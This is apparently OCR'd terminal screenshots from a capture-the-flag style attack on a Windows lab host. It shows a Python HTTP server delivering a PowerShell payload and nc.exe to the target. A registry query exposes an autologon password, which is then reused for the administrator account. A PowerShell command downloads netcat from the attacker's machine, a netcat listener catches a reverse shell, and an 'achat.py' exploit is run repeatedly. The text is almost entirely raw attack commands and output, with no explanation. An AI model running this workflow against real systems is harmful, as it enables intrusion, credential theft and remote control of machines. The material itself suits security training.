 root@kalisa: /tmp (ssh)
[2]+  Killed                  python -m SimpleHTTPServer
root@kalisa:/tmp# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.74 - - [14/Sep/2019 06:34:57] "GET /kalisa.ps1 HTTP/1.1" 200 -
10.10.10.74 - - [14/Sep/2019 06:39:52] "GET /kalisa.ps1 HTTP/1.1" 200 -
10.10.10.74 - - [14/Sep/2019 06:42:50] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.74 - - [14/Sep/2019 06:44:13] "GET /kalisa.ps1 HTTP/1.1" 200 -
root@kalisa: /tmp (ssh)
PowerdownAfterShutdown    REG_SZ    0
ShutdownWithoutLogon    REG_SZ    0
WinStationsDisabled    REG_SZ    0
DisableCAD    REG_DWORD    0x1
scremoveoption    REG_SZ    0
ShutdownFlags    REG_DWORD    0x2b
DefaultDomainName    REG_SZ
DefaultUserName    REG_SZ    Alfred
AutoAdminLogon    REG_SZ    1
DefaultPassword    REG_SZ    Welcome1!
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AutoLogonChecked
PS C:\Windows\system32> cd ../../Users/Alfred/Desktop
PS C:\Users\Alfred\Desktop> (New-Object System.Net.WebClient).DownloadFile('http://10.10.14.16:8000/nc.exe','C:\User
s\Alfred\Desktop\nc.exe')
PS C:\Users\Alfred\Desktop> dir
Directory: C:\Users\Alfred\Desktop
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         9/14/2019   6:38 AM      28160 nc.exe
-a---        12/10/2017   6:50 PM         32 user.txt
PS C:\Users\Alfred\Desktop> $username='administrator'
PS C:\Users\Alfred\Desktop> $password='Welcome1!'
PS C:\Users\Alfred\Desktop> $securePassword = ConvertTo-SecureString
^C
root@kalisa:/tmp# nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.74] 49161
root@kalisa: /tmp
root@kalisa:/tmp# python achat.py
---->{P00F}!
root@kalisa:/tmp# python achat.py
---->{P00F}!
root@kalisa:/tmp# python achat.py
---->{P00F}!
root@kalisa:/tmp#